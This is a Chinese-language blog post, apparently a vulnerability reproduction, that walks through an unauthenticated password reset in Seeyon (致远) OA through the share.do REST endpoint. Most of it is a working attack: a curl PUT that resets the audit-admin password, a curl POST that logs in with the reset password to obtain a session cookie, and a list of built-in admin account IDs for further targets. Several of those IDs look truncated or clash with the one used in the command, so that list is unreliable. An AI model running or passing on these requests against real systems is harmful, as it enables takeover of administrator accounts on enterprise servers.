致远 OA 作为常用的协同管理平台,其安全性直接关系到企业内部数据与服务器的稳定运行。然而,部分版本的致远 OA 存在一处高危的ucpcLogin密码重置漏洞,攻击者可利用该漏洞未授权重置系统默认管理员密码

一、漏洞原理

致远 OA ucpcLogin密码重置漏洞(漏洞编号未公开,行业内常以 “share.do” 漏洞代称)主要存在于/seeyon/rest/orgMember/*/password/share.do接口,影响范围覆盖致远 A8、A8 + 等多个主流版本(如 V8.0SP2、V10 早期版本)。该漏洞的本质是REST 接口未授权访问 + 默认密码重置逻辑缺陷。

二、漏洞复现

步骤 1:发送 PUT 请求,触发密码重置

通过 PUT 请求访问share.do接口,验证漏洞是否存在。以审计管理员(audit-admin)为例,执行如下curl命令:

curl -X PUT "http://目标OA地址:端口/seeyon/rest/orgMember/-4401606663639775639/password/share.do" -H "Host: 目标OA地址:端口" -H "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0" -H "Accept: */*" -H "Cookie: JSESSIONID=任意有效会话ID; loginPageURL=" -H "Content-Length: 0"

http数据包



步骤 2:POST 请求登录,获取有效 Cookie

利用重置后的默认密码share.do,通过ucpcLogin接口登录,获取服务器生成的会话 Cookie(JSESSIONID):

curl -X POST "http://目标OA地址:端口/seeyon/rest/authentication/ucpcLogin" -H "Host: 目标OA地址:端口" -H "Content-Type: application/x-www-form-urlencoded" -d "login_username=audit-admin&login_password=share.do&ticket="

http数据包

成功标志:响应状态码为200 OK,且返回 JSON 中包含"success":true与"name":"审计管理员",说明密码已被重置为share.do。

有的OA可能没有启用 所以有的的时候需要测试的代码需要更换一下,以下是默认账号

seeyon-guest -696400025239268

system -72730320132347481

audit-admin -440160666363

group-admin 5725175934914479521

2705

2705

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?